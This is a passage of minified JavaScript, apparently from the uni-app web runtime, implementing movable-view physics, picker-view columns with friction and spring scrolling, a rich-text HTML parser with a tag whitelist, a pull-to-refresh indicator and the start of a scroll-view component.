a=i+n,s=r+o;a<O.value?(a=O.value,s=o+(O.value-n)*r/i):a>M.value&&(a=M.value,s=o+(M.value-n)*r/i),s<P.value?(s=P.value,a=n+(P.value-o)*i/r):s>D.value&&(s=D.value,a=n+(D.value-o)*i/r),S.setEnd(a,s),f=_g(S,function(){let e=S.s(),t=e.x,n=e.y;N(t,n,l.value,"friction")},function(){f.cancel()})}e.outOfBounds||e.inertia||L()}function q(){if(!o.value)return;L();let t=e.scale?A.value:1;I(),B(t),T();let n=z(H.value+E.x,V.value+E.y),i=n.x,r=n.y;N(i,r,t,"",!0),x(t)}return fi(()=>{sg(n.value,e=>{switch(e.detail.state){case"start":W();break;case"move":Q(e);break;case"end":G()}}),q(),S.reconfigure(1,w.value),U.reconfigure(1,9*Math.pow(j.value,2)/40,j.value),n.value.style.transformOrigin="center";const e={rootRef:n,setParent:q,_endScale:C,_setScale:k};i(e),bi(()=>{r(e)})}),bi(()=>{L()}),{setParent:q}}(e,i,o);return()=>Pr("uni-movable-view",{ref:o},[Pr(tm,{onResize:r},null,8,["onResize"]),t.default&&t.default()],512)}});let gg=!1;function yg(e){gg||(gg=!0,requestAnimationFrame(function(){e(),gg=!1}))}function bg(e,t){if(e===t)return 0;let n=e.offsetLeft;return e.offsetParent?n+=bg(e.offsetParent,t):0}function vg(e,t){if(e===t)return 0;let n=e.offsetTop;return e.offsetParent?n+=vg(e.offsetParent,t):0}function _g(e,t,n){let o={id:0,cancelled:!1};return function e(t,n,o,i){if(!t||!t.cancelled){o(n);let r=n.done();r||t.cancelled||(t.id=requestAnimationFrame(e.bind(null,t,n,o,i))),r&&i&&i(n)}}(o,e,t,n),{cancel:function(e){e&&e.id&&cancelAnimationFrame(e.id),e&&(e.cancelled=!0)}.bind(null,o),model:e}}function wg(e){return/\d+[ur]px$/i.test(e)?ih(parseFloat(e)):Number(e)||0}const Sg=Yu({name:"PickerView",props:{value:{type:Array,default:()=>[],validator:function(e){return p(e)&&e.filter(e=>"number"==typeof e).length===e.length}},indicatorStyle:{type:String,default:""},indicatorClass:{type:String,default:""},maskStyle:{type:String,default:""},maskClass:{type:String,default:""}},emits:["change","pickstart","pickend","update:value"],setup(e,{slots:t,emit:n}){const o=Mn(null),i=Mn(null),r=Ju(o,n),a=function(e){const t=yn([...e.value]),n=yn({value:t,height:34});return Eo(()=>e.value,(e,t)=>{n.value.length=e.length,e.forEach((e,t)=>{e!==n.value[t]&&n.value.splice(t,1,e)})}),n}(e),s=Mn(null);fi(()=>{const e=s.value;e&&(a.height=e.$el.offsetHeight)});let l=Mn([]),c=Mn([]);function u(e){let t=c.value;t=t.filter(e=>e.type!==gr);let n=t.indexOf(e);return-1!==n?n:l.value.indexOf(e)}return Gi("getPickerViewColumn",function(e){return na({get(){const t=u(e.vnode);return a.value[t]||0},set(t){const o=u(e.vnode);if(o<0)return;if(a.value[o]!==t){a.value[o]=t;const e=a.value.map(e=>e);n("update:value",e),r("change",{},{value:e})}}})}),Gi("pickerViewProps",e),Gi("pickerViewState",a),()=>{const e=t.default&&t.default();{const t=tg(e);l.value=t,Zn(()=>{c.value=t})}return Pr("uni-picker-view",{ref:o},[Pr(tm,{ref:s,onResize:({height:e})=>a.height=e},null,8,["onResize"]),Pr("div",{ref:i,class:"uni-picker-view-wrapper"},[e],512)],512)}}});class xg{constructor(e){this._drag=e,this._dragLog=Math.log(e),this._x=0,this._v=0,this._startTime=0}set(e,t){this._x=e,this._v=t,this._startTime=(new Date).getTime()}setVelocityByEnd(e){this._v=(e-this._x)*this._dragLog/(Math.pow(this._drag,100)-1)}x(e){void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3);const t=e===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,e);return this._dt=e,this._x+this._v*t/this._dragLog-this._v/this._dragLog}dx(e){void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3);const t=e===this._dt&&this._powDragDt?this._powDragDt:this._powDragDt=Math.pow(this._drag,e);return this._dt=e,this._v*t}done(){return Math.abs(this.dx())<3}reconfigure(e){const t=this.x(),n=this.dx();this._drag=e,this._dragLog=Math.log(e),this.set(t,n)}configuration(){const e=this;return[{label:"Friction",read:function(){return e._drag},write:function(t){e.reconfigure(t)},min:.001,max:.1,step:.001}]}}function Cg(e,t,n){return e>t-n&&e<t+n}function kg(e,t){return Cg(e,0,t)}class Ag{constructor(e,t,n){this._m=e,this._k=t,this._c=n,this._solution=null,this._endPosition=0,this._startTime=0}_solve(e,t){const n=this._c,o=this._m,i=this._k,r=n*n-4*o*i;if(0===r){const i=-n/(2*o),r=e,a=t/(i*e);return{x:function(e){return(r+a*e)*Math.pow(Math.E,i*e)},dx:function(e){const t=Math.pow(Math.E,i*e);return i*(r+a*e)*t+a*t}}}if(r>0){const i=(-n-Math.sqrt(r))/(2*o),a=(-n+Math.sqrt(r))/(2*o),s=(t-i*e)/(a-i),l=e-s;return{x:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*t+s*n},dx:function(e){let t,n;return e===this._t&&(t=this._powER1T,n=this._powER2T),this._t=e,t||(t=this._powER1T=Math.pow(Math.E,i*e)),n||(n=this._powER2T=Math.pow(Math.E,a*e)),l*i*t+s*a*n}}}const a=Math.sqrt(4*o*i-n*n)/(2*o),s=-n/2*o,l=e,c=(t-s*e)/a;return{x:function(e){return Math.pow(Math.E,s*e)*(l*Math.cos(a*e)+c*Math.sin(a*e))},dx:function(e){const t=Math.pow(Math.E,s*e),n=Math.cos(a*e),o=Math.sin(a*e);return t*(c*a*n-l*a*o)+s*t*(c*o+l*n)}}}x(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._endPosition+this._solution.x(e):0}dx(e){return void 0===e&&(e=((new Date).getTime()-this._startTime)/1e3),this._solution?this._solution.dx(e):0}setEnd(e,t,n){if(n||(n=(new Date).getTime()),e!==this._endPosition||!kg(t,.4)){t=t||0;let o=this._endPosition;this._solution&&(kg(t,.4)&&(t=this._solution.dx((n-this._startTime)/1e3)),o=this._solution.x((n-this._startTime)/1e3),kg(t,.4)&&(t=0),kg(o,.4)&&(o=0),o+=this._endPosition),this._solution&&kg(o-e,.4)&&kg(t,.4)||(this._endPosition=e,this._solution=this._solve(o-this._endPosition,t),this._startTime=n)}}snap(e){this._startTime=(new Date).getTime(),this._endPosition=e,this._solution={x:function(){return 0},dx:function(){return 0}}}done(e){return e||(e=(new Date).getTime()),Cg(this.x(),this._endPosition,.4)&&kg(this.dx(),.4)}reconfigure(e,t,n){this._m=e,this._k=t,this._c=n,this.done()||(this._solution=this._solve(this.x()-this._endPosition,this.dx()),this._startTime=(new Date).getTime())}springConstant(){return this._k}damping(){return this._c}configuration(){return[{label:"Spring Constant",read:this.springConstant.bind(this),write:function(e,t){e.reconfigure(1,t,e.damping())}.bind(this,this),min:100,max:1e3},{label:"Damping",read:this.damping.bind(this),write:function(e,t){e.reconfigure(1,e.springConstant(),t)}.bind(this,this),min:1,max:500}]}}class Tg{constructor(e,t,n){this._extent=e,this._friction=t||new xg(.01),this._spring=n||new Ag(1,90,20),this._startTime=0,this._springing=!1,this._springOffset=0}snap(e,t){this._springOffset=0,this._springing=!0,this._spring.snap(e),this._spring.setEnd(t)}set(e,t){this._friction.set(e,t),e>0&&t>=0?(this._springOffset=0,this._springing=!0,this._spring.snap(e),this._spring.setEnd(0)):e<-this._extent&&t<=0?(this._springOffset=0,this._springing=!0,this._spring.snap(e),this._spring.setEnd(-this._extent)):this._springing=!1,this._startTime=(new Date).getTime()}x(e){if(!this._startTime)return 0;if(e||(e=((new Date).getTime()-this._startTime)/1e3),this._springing)return this._spring.x()+this._springOffset;let t=this._friction.x(e),n=this.dx(e);return(t>0&&n>=0||t<-this._extent&&n<=0)&&(this._springing=!0,this._spring.setEnd(0,n),t<-this._extent?this._springOffset=-this._extent:this._springOffset=0,t=this._spring.x()+this._springOffset),t}dx(e){let t;return t=this._lastTime===e?this._lastDx:this._springing?this._spring.dx(e):this._friction.dx(e),this._lastTime=e,this._lastDx=t,t}done(){return this._springing?this._spring.done():this._friction.done()}setVelocityByEnd(e){this._friction.setVelocityByEnd(e)}configuration(){const e=this._friction.configuration();return e.push.apply(e,this._spring.configuration()),e}}class Ig{constructor(e,t){t=t||{},this._element=e,this._options=t,this._enableSnap=t.enableSnap||!1,this._itemSize=t.itemSize||0,this._enableX=t.enableX||!1,this._enableY=t.enableY||!1,this._shouldDispatchScrollEvent=!!t.onScroll,this._enableX?(this._extent=(t.scrollWidth||this._element.offsetWidth)-this._element.parentElement.offsetWidth,this._scrollWidth=t.scrollWidth):(this._extent=(t.scrollHeight||this._element.offsetHeight)-this._element.parentElement.offsetHeight,this._scrollHeight=t.scrollHeight),this._position=0,this._scroll=new Tg(this._extent,t.friction,t.spring),this._onTransitionEnd=this.onTransitionEnd.bind(this),this.updatePosition()}onTouchStart(){this._startPosition=this._position,this._lastChangePos=this._startPosition,this._startPosition>0?this._startPosition/=.5:this._startPosition<-this._extent&&(this._startPosition=(this._startPosition+this._extent)/.5-this._extent),this._animation&&(this._animation.cancel(),this._scrolling=!1),this.updatePosition()}onTouchMove(e,t){let n=this._startPosition;this._enableX?n+=e:this._enableY&&(n+=t),n>0?n*=.5:n<-this._extent&&(n=.5*(n+this._extent)-this._extent),this._position=n,this.updatePosition(),this.dispatchScroll()}onTouchEnd(e,t,n){if(this._enableSnap&&this._position>-this._extent&&this._position<0){if(this._enableY&&(Math.abs(t)<this._itemSize&&Math.abs(n.y)<300||Math.abs(n.y)<150))return void this.snap();if(this._enableX&&(Math.abs(e)<this._itemSize&&Math.abs(n.x)<300||Math.abs(n.x)<150))return void this.snap()}let o;if(this._enableX?this._scroll.set(this._position,n.x):this._enableY&&this._scroll.set(this._position,n.y),this._enableSnap){const e=this._scroll._friction.x(100),t=e%this._itemSize;o=Math.abs(t)>this._itemSize/2?e-(this._itemSize-Math.abs(t)):e-t,o<=0&&o>=-this._extent&&this._scroll.setVelocityByEnd(o)}this._lastTime=Date.now(),this._lastDelay=0,this._scrolling=!0,this._lastChangePos=this._position,this._lastIdx=Math.floor(Math.abs(this._position/this._itemSize)),this._animation=function(e,t,n){const o={id:0,cancelled:!1};return function e(t,n,o,i){if(!t||!t.cancelled){o(n);const r=n.done();r||t.cancelled||(t.id=requestAnimationFrame(e.bind(null,t,n,o,i))),r&&i&&i(n)}}(o,e,t,n),{cancel:function(e){e&&e.id&&cancelAnimationFrame(e.id),e&&(e.cancelled=!0)}.bind(null,o),model:e}}(this._scroll,()=>{const e=Date.now(),t=(e-this._scroll._startTime)/1e3,n=this._scroll.x(t);this._position=n,this.updatePosition();const o=this._scroll.dx(t);this._shouldDispatchScrollEvent&&e-this._lastTime>this._lastDelay&&(this.dispatchScroll(),this._lastDelay=Math.abs(2e3/o),this._lastTime=e)},()=>{this._enableSnap&&(o<=0&&o>=-this._extent&&(this._position=o,this.updatePosition()),g(this._options.onSnap)&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize))),this._shouldDispatchScrollEvent&&this.dispatchScroll(),this._scrolling=!1})}onTransitionEnd(){this._element.style.webkitTransition="",this._element.style.transition="",this._element.removeEventListener("transitionend",this._onTransitionEnd),this._snapping&&(this._snapping=!1),this.dispatchScroll()}snap(){const e=this._itemSize,t=this._position%e,n=Math.abs(t)>this._itemSize/2?this._position-(e-Math.abs(t)):this._position-t;this._position!==n&&(this._snapping=!0,this.scrollTo(-n),g(this._options.onSnap)&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize)))}scrollTo(e,t){this._animation&&(this._animation.cancel(),this._scrolling=!1),"number"==typeof e&&(this._position=-e),this._position<-this._extent?this._position=-this._extent:this._position>0&&(this._position=0);const n="transform "+(t||.2)+"s ease-out";this._element.style.webkitTransition="-webkit-"+n,this._element.style.transition=n,this.updatePosition(),this._element.addEventListener("transitionend",this._onTransitionEnd)}dispatchScroll(){if(g(this._options.onScroll)&&Math.round(Number(this._lastPos))!==Math.round(this._position)){this._lastPos=this._position;const e={target:{scrollLeft:this._enableX?-this._position:0,scrollTop:this._enableY?-this._position:0,scrollHeight:this._scrollHeight||this._element.offsetHeight,scrollWidth:this._scrollWidth||this._element.offsetWidth,offsetHeight:this._element.parentElement.offsetHeight,offsetWidth:this._element.parentElement.offsetWidth}};this._options.onScroll(e)}}update(e,t,n){let o=0;const i=this._position;this._enableX?(o=this._element.childNodes.length?(t||this._element.offsetWidth)-this._element.parentElement.offsetWidth:0,this._scrollWidth=t):(o=this._element.childNodes.length?(t||this._element.offsetHeight)-this._element.parentElement.offsetHeight:0,this._scrollHeight=t),"number"==typeof e&&(this._position=-e),this._position<-o?this._position=-o:this._position>0&&(this._position=0),this._itemSize=n||this._itemSize,this.updatePosition(),i!==this._position&&(this.dispatchScroll(),g(this._options.onSnap)&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize))),this._extent=o,this._scroll._extent=o}updatePosition(){let e="";this._enableX?e="translateX("+this._position+"px) translateZ(0)":this._enableY&&(e="translateY("+this._position+"px) translateZ(0)"),this._element.style.webkitTransform=e,this._element.style.transform=e}isScrolling(){return this._scrolling||this._snapping}}const Bg=Yu({name:"PickerViewColumn",setup(e,{slots:t,emit:n}){const o=Mn(null),i=Mn(null),r=qi("getPickerViewColumn"),a=Ur(),s=r?r(a):Mn(0),l=qi("pickerViewProps"),c=qi("pickerViewState"),u=Mn(34),d=Mn(null);fi(()=>{const e=d.value;u.value=e.$el.offsetHeight});const h=na(()=>(c.height-u.value)/2),{state:p}=jm();let f;const m=yn({current:s.value,length:0});let g;function y(){f&&!g&&(g=!0,Zn(()=>{g=!1;let e=Math.min(m.current,m.length-1);e=Math.max(e,0),f.update(e*u.value,void 0,u.value)}))}Eo(()=>s.value,e=>{e!==m.current&&(m.current=e,y())}),Eo(()=>m.current,e=>s.value=e),Eo([()=>u.value,()=>m.length,()=>c.height],y);let b=0;function v(e){const t=b+e.deltaY;if(Math.abs(t)>10){b=0;let e=Math.min(m.current+(t<0?-1:1),m.length-1);m.current=e=Math.max(e,0),f.scrollTo(e*u.value)}else b=t;e.preventDefault()}function _({clientY:e}){const t=o.value;if(!f.isScrolling()){const n=e-t.getBoundingClientRect().top-c.height/2,o=u.value/2;if(!(Math.abs(n)<=o)){const e=Math.ceil((Math.abs(n)-o)/u.value),t=n<0?-e:e;let i=Math.min(m.current+t,m.length-1);m.current=i=Math.max(i,0),f.scrollTo(i*u.value)}}}const w=()=>{const e=o.value,t=i.value,{scroller:n,handleTouchStart:r,handleTouchMove:a,handleTouchEnd:s}=function(e,t){const n={trackingID:-1,maxDy:0,maxDx:0},o=new Ig(e,t);function i(e){const t=e,o=e;return"move"===t.detail.state||"end"===t.detail.state?{x:t.detail.dx,y:t.detail.dy}:{x:o.screenX-n.x,y:o.screenY-n.y}}return{scroller:o,handleTouchStart:function(e){const t=e,i=e;"start"===t.detail.state?(n.trackingID="touch",n.x=t.detail.x,n.y=t.detail.y):(n.trackingID="mouse",n.x=i.screenX,n.y=i.screenY),n.maxDx=0,n.maxDy=0,n.historyX=[0],n.historyY=[0],n.historyTime=[t.detail.timeStamp||i.timeStamp],n.listener=o,o.onTouchStart&&o.onTouchStart(),("boolean"!=typeof e.cancelable||e.cancelable)&&e.preventDefault()},handleTouchMove:function(e){const t=e,o=e;if(-1!==n.trackingID){("boolean"!=typeof e.cancelable||e.cancelable)&&e.preventDefault();const r=i(e);if(r){for(n.maxDy=Math.max(n.maxDy,Math.abs(r.y)),n.maxDx=Math.max(n.maxDx,Math.abs(r.x)),n.historyX.push(r.x),n.historyY.push(r.y),n.historyTime.push(t.detail.timeStamp||o.timeStamp);n.historyTime.length>10;)n.historyTime.shift(),n.historyX.shift(),n.historyY.shift();n.listener&&n.listener.onTouchMove&&n.listener.onTouchMove(r.x,r.y)}}},handleTouchEnd:function(e){if(-1!==n.trackingID){e.preventDefault();const t=i(e);if(t){const e=n.listener;n.trackingID=-1,n.listener=null;const o={x:0,y:0};if(n.historyTime.length>2)for(let t=n.historyTime.length-1,i=n.historyTime[t],r=n.historyX[t],a=n.historyY[t];t>0;){t--;const e=i-n.historyTime[t];if(e>30&&e<50){o.x=(r-n.historyX[t])/(e/1e3),o.y=(a-n.historyY[t])/(e/1e3);break}}n.historyTime=[],n.historyX=[],n.historyY=[],e&&e.onTouchEnd&&e.onTouchEnd(t.x,t.y,o)}}}}}(t,{enableY:!0,enableX:!1,enableSnap:!0,itemSize:u.value,friction:new xg(1e-4),spring:new Ag(2,90,20),onSnap:e=>{isNaN(e)||e===m.current||(m.current=e)}});f=n,sg(e,e=>{switch(e.detail.state){case"start":r(e);break;case"move":a(e),e.stopPropagation();break;case"end":case"cancel":s(e)}},!0),function(e){let t=0,n=0;e.addEventListener("touchstart",e=>{const o=e.changedTouches[0];t=o.clientX,n=o.clientY}),e.addEventListener("touchend",e=>{const o=e.changedTouches[0];if(Math.abs(o.clientX-t)<20&&Math.abs(o.clientY-n)<20){const t={bubbles:!0,cancelable:!0,target:e.target,currentTarget:e.currentTarget},n=new CustomEvent("click",t);["screenX","screenY","clientX","clientY","pageX","pageY"].forEach(e=>{n[e]=o[e]}),e.target.dispatchEvent(n)}})}(e),y()};return fi(w),()=>{const e=t.default&&t.default();m.length=tg(e).length;const n=`${h.value}px 0`;return Pr("uni-picker-view-column",{ref:o},[Pr("div",{onWheel:v,onClick:_,class:"uni-picker-view-group"},[Pr("div",jr(p.attrs,{class:["uni-picker-view-mask",l.maskClass],style:`background-size: 100% ${h.value}px;${l.maskStyle}`}),null,16),Pr("div",jr(p.attrs,{class:["uni-picker-view-indicator",l.indicatorClass],style:l.indicatorStyle}),[Pr(tm,{ref:d,onResize:({height:e})=>u.value=e},null,8,["onResize"])],16),Pr("div",{ref:i,class:["uni-picker-view-content"],style:{padding:n,"--picker-view-column-indicator-height":`${u.value}px`}},[e],4)],40,["onWheel","onClick"])],512)}}}),Eg={a:"",abbr:"",address:"",article:"",aside:"",b:"",bdi:"",bdo:["dir"],big:"",blockquote:"",br:"",caption:"",center:"",cite:"",code:"",col:["span","width"],colgroup:["span","width"],dd:"",del:"",div:"",dl:"",dt:"",em:"",fieldset:"",font:"",footer:"",h1:"",h2:"",h3:"",h4:"",h5:"",h6:"",header:"",hr:"",i:"",img:["alt","src","height","width"],ins:"",label:"",legend:"",li:"",mark:"",nav:"",ol:["start","type"],p:"",pre:"",q:"",rt:"",ruby:"",s:"",section:"",small:"",span:"",strong:"",sub:"",sup:"",table:["width"],tbody:"",td:["colspan","height","rowspan","width"],tfoot:"",th:["colspan","height","rowspan","width"],thead:"",tr:["colspan","height","rowspan","width"],tt:"",u:"",ul:""},Og={amp:"&",gt:">",lt:"<",nbsp:" ",quot:'"',apos:"'",ldquo:"“",rdquo:"”",yen:"￥",radic:"√",lceil:"⌈",rceil:"⌉",lfloor:"⌊",rfloor:"⌋",hellip:"…"};const Pg=(e,t,n)=>!n||p(n)&&!n.length?[]:n.map(n=>{var o;if(x(n)){if(!h(n,"type")||"node"===n.type){let i={[e]:""};const r=null==(o=n.name)?void 0:o.toLowerCase();if(!h(Eg,r))return;return function(e,t){if(x(t))for(const n in t)if(h(t,n)){const o=t[n];"img"===e&&"src"===n&&(t[n]=Mf(o))}}(r,n.attrs),i=c(i,function(e,t){if(["a","img"].includes(e.name)&&t)return{onClick:n=>{t(n,{node:e}),n.stopPropagation(),n.preventDefault(),n.returnValue=!1}}}(n,t),n.attrs),oa(n.name,i,Pg(e,t,n.children))}return"text"===n.type&&y(n.text)&&""!==n.text?Dr((n.text||"").replace(/&(([a-zA-Z]+)|(#x{0,1}[\da-zA-Z]+));/gi,function(e,t){return h(Og,t)&&Og[t]?Og[t]:/^#[0-9]{1,4}$/.test(t)?String.fromCharCode(t.slice(1)):/^#x[0-9a-f]{1,4}$/i.test(t)?String.fromCharCode(0+t.slice(1)):e})):void 0}});function Mg(e){e=function(e){return e.replace(/<\?xml.*\?>\n/,"").replace(/<!doctype.*>\n/,"").replace(/<!DOCTYPE.*>\n/,"")}(e);const t=[],n={node:"root",children:[]};return function(e,t){var n,o,i,r=[],a=e;for(r.last=function(){return this[this.length-1]};e;){if(o=!0,r.last()&&Cm[r.last()])e=e.replace(new RegExp("([\\s\\S]*?)</"+r.last()+"[^>]*>"),function(e,n){return n=n.replace(/<!--([\s\S]*?)-->|<!\[CDATA\[([\s\S]*?)]]>/g,"$1$2"),t.chars&&t.chars(n),""}),c("",r.last());else if(0==e.indexOf("\x3c!--")?(n=e.indexOf("--\x3e"))>=0&&(t.comment&&t.comment(e.substring(4,n)),e=e.substring(n+3),o=!1):0==e.indexOf("</")?(i=e.match(ym))&&(e=e.substring(i[0].length),i[0].replace(ym,c),o=!1):0==e.indexOf("<")&&(i=e.match(gm))&&(e=e.substring(i[0].length),i[0].replace(gm,l),o=!1),o){var s=(n=e.indexOf("<"))<0?e:e.substring(0,n);e=n<0?"":e.substring(n),t.chars&&t.chars(s)}if(e==a)throw"Parse Error: "+e;a=e}function l(e,n,o,i){if(n=n.toLowerCase(),_m[n])for(;r.last()&&wm[r.last()];)c("",r.last());if(Sm[n]&&r.last()==n&&c("",n),(i=vm[n]||!!i)||r.push(n),t.start){var a=[];o.replace(bm,function(e,t){var n=arguments[2]?arguments[2]:arguments[3]?arguments[3]:arguments[4]?arguments[4]:xm[t]?t:"";a.push({name:t,value:n,escaped:n.replace(/(^|[^\\])"/g,'$1\\"')})}),t.start&&t.start(n,a,i)}}function c(e,n){if(n)for(o=r.length-1;o>=0&&r[o]!=n;o--);else var o=0;if(o>=0){for(var i=r.length-1;i>=o;i--)t.end&&t.end(r[i]);r.length=o}}c()}(e,{start:function(e,o,i){const r={name:e};if(0!==o.length&&(r.attrs=function(e){return e.reduce(function(e,t){let n=t.value;const o=t.name;return n.match(/ /)&&-1===["style","src"].indexOf(o)&&(n=n.split(" ")),e[o]?Array.isArray(e[o])?e[o].push(n):e[o]=[e[o],n]:e[o]=n,e},{})}(o)),i){const e=t[0]||n;e.children||(e.children=[]),e.children.push(r)}else t.unshift(r)},end:function(e){const o=t.shift();if(o.name,0===t.length)n.children.push(o);else{const e=t[0];e.children||(e.children=[]),e.children.push(o)}},chars:function(e){const o={type:"text",text:e};if(0===t.length)n.children.push(o);else{const e=t[0];e.children||(e.children=[]),e.children.push(o)}},comment:function(e){const n={node:"comment",text:e},o=t[0];o&&(o.children||(o.children=[]),o.children.push(n))}}),n.children}const Dg=Yu({name:"RichText",compatConfig:{MODE:3},props:{nodes:{type:[Array,String],default:function(){return[]}}},emits:["itemclick"],setup(e,{emit:t}){const n=Ur(),o=n&&n.vnode.scopeId||"",i=Mn(null),r=Mn([]),a=Ju(i,t);function s(e,t={}){a("itemclick",e,t)}return Eo(()=>e.nodes,function(){let t=e.nodes;y(t)&&(t=Mg(e.nodes)),r.value=Pg(o,s,t)},{immediate:!0,deep:!0}),()=>oa("uni-rich-text",{ref:i},oa("div",{},r.value))}}),Lg=Yu({name:"Refresher",props:{refreshState:{type:String,default:""},refresherHeight:{type:Number,default:0},refresherThreshold:{type:Number,default:45},refresherDefaultStyle:{type:String,default:"black"},refresherBackground:{type:String,default:"#fff"}},setup(e,{slots:t}){const n=Mn(null),o=na(()=>{const t={backgroundColor:e.refresherBackground};switch(e.refreshState){case"pulling":t.height=e.refresherHeight+"px";break;case"refreshing":t.height=e.refresherThreshold+"px",t.transition="height 0.3s";break;case"":case"refresherabort":case"restore":t.height="0px",t.transition="height 0.3s"}return t}),i=na(()=>{const t=e.refresherHeight/e.refresherThreshold;return 360*(t>1?1:t)});return()=>{const{refreshState:r,refresherDefaultStyle:a,refresherThreshold:s}=e;return Pr("div",{ref:n,style:o.value,class:"uni-scroll-view-refresher"},["none"!==a?Pr("div",{class:"uni-scroll-view-refresh"},[Pr("div",{class:"uni-scroll-view-refresh-inner"},["pulling"==r?Pr("svg",{key:"refresh__icon",style:{transform:"rotate("+i.value+"deg)"},fill:"#2BD009",class:"uni-scroll-view-refresh__icon",width:"24",height:"24",viewBox:"0 0 24 24"},[Pr("path",{d:"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"},null),Pr("path",{d:"M0 0h24v24H0z",fill:"none"},null)],4):null,"refreshing"==r?Pr("svg",{key:"refresh__spinner",class:"uni-scroll-view-refresh__spinner",width:"24",height:"24",viewBox:"25 25 50 50"},[Pr("circle",{cx:"50",cy:"50",r:"20",fill:"none",style:"color: #2bd009","stroke-width":"3"},null)]):null])]):null,"none"===a?Pr("div",{class:"uni-scroll-view-refresher-container",style:{height:`${s}px`}},[t.default&&t.default()]):null],4)}}}),zg=We(!0),Ng=Yu({name:"ScrollView",compatConfig:{MODE:3},props:{direction:{type:[String],default:"vertical"},scrollX:{type:[Boolean,String],default:!1},scrollY:{type:[Boolean,String],default:!1},showScrollbar:{type:[Boolean,String],default:!0},upperThreshold:{type:[Number,String],default:50},lowerThreshold:{type:[Number,String],default:50},scrollTop:{type:[Number,String],default:0},scrollLeft:{type:[Number,String],default:0},scrollIntoView:{type:String,default:""},scrollWithAnimation:{type:[Boolean,String],default:!1},enableBackToTop:{type:[Boolean,String],default:!1},refresherEnabled:{type:[Boolean,String],default:!1},refresherThreshold:{type:Number,default:45},refresherDefaultStyle:{type:String,default:"black"},refresherBackground:{type:String,default:"#fff"},refresherTriggered:{type:[Boolean,String],default:!1}},emits:["scroll","scrolltoupper","scrolltolower","refresherrefresh","refresherrestore","refresherpulling","refresherabort","update:refresherTriggered"],setup(e,{emit:t,slots:n,expose:o}){const i=Mn(null),r=Mn(null),a=Mn(null),s=Mn(null),l=Ju(i,t),{state:c,scrollTopNumber:u,scrollLeftNumber:d}=function(e){const t=na(()=>Number(e.scrollTop)||0),n=na(()=>Number(e.scrollLeft)||0),o=yn({lastScrollTop:t.value,lastScrollLeft:n.value,lastScrollToUpperTime:0,lastScrollToLowerTime:0,refresherHeight:0,refreshState:""});return{state:o,scrollTopNumber:t,scrollLeftNumber:n}}(e),{realScrollX:h,realScrollY:p,_scrollLeftChanged:f,_scrollTopChanged:m}=function(e,t,n,o,i,r,a,s,l){let c=!1,u=0,d=!1,h=()=>{};const p=na(()=>e.scrollX),f=na(()=>e.scrollY),m=na(()=>{let t=Number(e.upperThreshold);return isNaN(t)?50:t}),g=na(()=>{let t=Number(e.lowerThreshold);return isNaN(t)?50:t});function y(e,t){const n=a.value;let o=0,i="";if(e<0?e=0:"x"===t&&e>n.scrollWidth-n.offsetWidth?e=n.scrollWidth-n.offsetWidth:"y"===t&&e>n.scrollHeight-n.offsetHeight&&(e=n.scrollHeight-n.offsetHeight),"x"===t?o=n.scrollLeft-e:"y"===t&&(o=n.scrollTop-e),0===o)return;let r=s.value;r.style.transition="transform .3s ease-out",r.style.webkitTransition="-webkit-transform .3s ease-out","x"===t?i="translateX("+o+"px) translateZ(0)":"y"===t&&(i="translateY("+o+"px) translateZ(0)"),r.removeEventListener("transitionend",h),r.removeEventListener("webkitTransitionEnd",h),h=()=>S(e,t),r.addEventListener("transitionend",h),r.addEventListener("webkitTransitionEnd",h),"x"===t?n.style.overflowX="hidden":"y"===t&&(n.style.overflowY="hidden"),r.style.transform=i,r.style.webkitTransform=i}function b(e){const n=e.target;i("scroll",e,{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop,scrollHeight:n.scrollHeight,scrollWidth:n.scrollWidth,deltaX:t.lastScrollLeft-n.scrollLeft,deltaY:t.lastScrollTop-n.scrollTop}),f.value&&(n.scrollTop<=m.value&&t.lastScrollTop-n.scrollTop>0&&e.timeStamp-t.lastScrollToUpperTime>200&&(i("scrolltoupper",e,{direction:"top"}),t.lastScrollToUpperTime=e.timeStamp),n.scrollTop+n.offsetHeight+g.value>=n.scrollHeight&&t.lastScrollTop-n.scrollTop<0&&e.timeStamp-t.lastScrollToLowerTime>200&&(i("scrolltolower",e,{direction:"bottom"}),t.lastScrollToLowerTime=e.timeStamp)),p.value&&(n.scrollLeft<=m.value&&t.lastScrollLeft-n.scrollLeft>0&&e.timeStamp-t.lastScrollToUpperTime>200&&(i("scrolltoupper",e,{direction:"left"}),t.lastScrollToUpperTime=e.timeStamp),n.scrollLeft+n.offsetWidth+g.value>=n.scrollWidth&&t.lastScrollLeft-n.scrollLeft<0&&e.timeStamp-t.lastScrollToLowerTime>200&&(i("scrolltolower",e,{direction:"right"}),t.lastScrollToLowerTime=e.timeStamp)),t.lastScrollTop=n.scrollTop,t.lastScrollLeft=n.scrollLeft}function v(t){f.value&&(e.scrollWithAnimation?y(t,"y"):a.value.scrollTop=t)}function _(t){p.value&&(e.scrollWithAnimation?y(t,"x"):a.value.scrollLeft=t)}function w(t){if(t){if(!/^[_a-zA-Z][-_a-zA-Z0-9:]*$/.test(t))return;let n=r.value.querySelector("#"+t);if(n){let t=a.value.getBoundingClientRect(),o=n.getBoundingClientRect();if(p.value){let n=o.left-t.left,i=a.value.scrollLeft+n;e.scrollWithAnimation?y(i,"x"):a.value.scrollLeft=i}if(f.value){let n=o.top-t.top,i=a.value.scrollTop+n;e.scrollWithAnimation?y(i,"y"):a.value.scrollTop=i}}}}function S(e,t){s.value.style.transition="",s.value.style.webkitTransition="",s.value.style.transform="",s.value.style.webkitTransform="";let 